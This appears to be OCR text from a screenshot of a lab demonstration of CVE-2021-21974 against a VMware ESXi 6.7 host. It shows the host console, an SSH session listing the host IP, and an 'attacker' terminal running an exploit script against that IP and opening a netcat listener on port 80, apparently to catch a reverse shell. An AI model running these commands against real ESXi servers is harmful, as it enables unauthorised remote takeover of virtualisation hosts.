 vmware ESXi™
Navigator
Host
Manage
Monitor
Virtual Machines 0
Storage 1
Networking 1
localhost.localdomain
Get vCenter Server Create/Register VM Shut down Reboot
localhost.localdomain
Version: 6.7.0 Update 3 (Build 14320388)
State: Normal (not connected to any vCenter Server)
Uptime: 0 days
SSH is enabled on this host. You should disable SSH unless it is necessary for admi
You are currently using ESXi in evaluation mode. This license will expire in 60 days.
Hardware
OpenSSH SSH client
C:\Users\jy>ssh root@192.168.0.125
Password:
The time and date of this login have been sent to the system logs.
WARNING:
All commands run on the ESXi shell are logged and may be included in
support bundles. Do not provide passwords directly on the command line.
Most tools can prompt for secrets or accept them from standard input.
VMware offers supported, powerful system administration tools. Please
see www.vmware.com/go/sysadmintools for details.
The ESXi Shell can be disabled by an administrative user. See the
vSphere Security documentation for more information.
[root@localhost:~] esxcli network ip interface ipv4 address list
Name IPv4 Address IPv4 Netmask IPv4 Broadcast Address Type Gateway DHCP DNS
---- ------------- ------------- -------------- ------------ ----------- --------
vmk0 192.168.0.125 255.255.255.0 192.168.0.255 DHCP 192.168.0.1 true
[root@localhost:~]
Attacker VMware ESXi 6.7
Activities Terminal May 24 16:02
attacker@ubuntu: ~/cve-2021-21974
attacker@ubuntu:~/cve-2021-21974$ ./exploit.py 192.168.0.125 1
attacker@ubuntu:~/cve-2021-21974$ sudo nc -nlvvp 80
[sudo] password for attacker:
Listening on [0.0.0.0] (family 2, port 80)
[0] 0:bash* "ubuntu" 16:02 24-May-21
To direct input to this VM, click inside or press Ctrl+G.